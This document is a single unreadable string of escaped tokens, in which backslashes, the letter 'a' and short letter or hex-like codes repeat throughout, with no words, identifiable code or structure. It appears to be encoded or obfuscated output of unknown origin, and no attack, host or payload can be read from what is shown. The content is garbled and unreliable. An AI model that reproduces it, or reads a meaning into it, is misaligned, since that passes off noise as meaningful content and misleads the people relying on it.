\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\